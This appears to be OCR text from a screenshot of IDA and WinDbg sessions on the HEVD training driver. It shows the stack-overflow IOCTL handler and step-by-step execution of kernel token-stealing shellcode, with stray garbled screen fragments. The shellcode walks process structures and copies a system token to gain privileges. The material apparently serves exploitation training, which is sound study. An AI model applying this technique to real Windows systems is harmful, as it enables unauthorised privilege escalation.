 neVulnerableDriver\HEVD.3.00\driver\vulnerable\x86\HEVD.sys
Debugger Options Windows Help
No debugger
tion Instruction Data Unexplored External symbol
IDA View-A Hex View-1 Structures Enums Imports Expor
PAGE:838450AA push 3 ; Level
PAGE:838450AC push 4Dh ; ComponentId
PAGE:838450AE call esi ; __imp__DbgPrintEx
PAGE:838450B0 add esp, 0Ch
PAGE:838450B3 push ebx
PAGE:838450B4 push edi
PAGE:838450B5 call BufferOverflowStackIoctlHandler
PAGE:838450BA push offset aHevdIoctlBuffe_1 ; "*****
PAGE:838450BF
PAGE:838450BF loc_838450BF: ; CODE XREF: IrpD
PAGE:838450BF ; IrpDeviceIoCtlH
PAGE:838450BF push 3 ; Level
000014B3 838450B3: IrpDeviceIoCtlHandler+4F (Synchronized with Hex View-1)
..
权原理
论
Disassembly
Offset: @$scopeip
838450ac 6a4d push 4Dh
838450ae ffd6 call esi
838450b0 83c40c add esp,0Ch
838450b3 53 push ebx
838450b4 57 push edi
838450b5 e8c4100000 call HEVD+0x4517e (8384617e)
838450ba 68047a8483 push offset HEVD+0x46a04 (83847a04)
838450bf 6a03 push 3
838450c1 6a4d push 4Dh
838450c3 8bd8 mov ebx,eax
838450c5 ffd6 call esi
838450c7 83c40c add esp,0Ch
kd> p
000d001a 2db8000000 sub eax,0B8h
kd> p
000d001f 3990b4000000 cmp dword ptr [eax+0B4h],edx
kd> p
000d0025 75ed jne 000d0014
kd> p
000d0027 8b90f8000000 mov edx,dword ptr [eax+0F8h]
kd> p
000d002d 8991f8000000 mov dword ptr [ecx+0F8h],edx
kd> p
000d0033 61 popad
kd> p
000d0034 31c0 xor eax,eax
kd> p
000d0036 5d pop ebp
kd> p
000d0037 c20800 ret 8
kd> p
HEVD+0x440ba:
838450ba 68047a8483 push offset HEVD+0x46a04 (83847a04)
kd> lmvm hevd
Browse full module list
start end module name
83801000 8384b000 HEVD (no symbols)
Loaded symbol image file: HEVD.sys
Image path: HEVD.sys